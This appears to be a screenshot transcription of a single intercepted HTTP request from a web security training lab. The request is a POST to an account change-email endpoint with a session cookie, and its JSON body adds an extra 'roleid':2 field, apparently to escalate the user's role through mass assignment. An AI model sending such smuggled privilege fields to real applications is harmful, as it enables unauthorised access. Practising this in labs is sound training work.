 Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac881f2b1f0ac912c0e05c9400e900e7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 17
9 Origin: https://ac881f2b1f0ac912c0e05c9400e900e7.web-security-academy.net
10 Connection: close
11 Referer: https://ac881f2b1f0ac912c0e05c9400e900e7.web-security-academy.net/my-account
12 Cookie: session=vYmykF4czeH2gxNkq2u2HVzNTpBMM71e
13
14 {
"email":"a@a.a",
15 "roleid":2
16
17 }